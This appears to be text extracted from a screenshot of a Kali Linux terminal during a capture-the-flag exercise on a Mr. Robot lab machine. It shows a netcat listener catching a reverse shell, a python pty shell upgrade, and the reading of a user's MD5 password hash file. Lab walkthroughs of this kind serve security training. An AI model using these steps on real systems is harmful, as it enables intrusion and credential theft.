 root@kali: /home/whiterose/ctf/mr.robot
File Actions Edit View Help
root@kali: /home/whiterose/ctf/mr.robot root@kali: /home/whiterose/ctf/mr.robot
┌──(root㉿kali)-[/home/whiterose/ctf/mr.robot]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.103] 46486
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64
GNU/Linux
12:28:36 up 2:57, 0 users, load average: 0.00, 0.01, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ python -c 'import pty;pty.spawn("/bin/sh")'
$ export TERM=xterm
export TERM=xterm
$ ls /home
ls /home
robot
$ cd /home/robot
cd /home/robot
$ ls
ls
key-2-of-3.txt password.raw-md5
$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$
KALI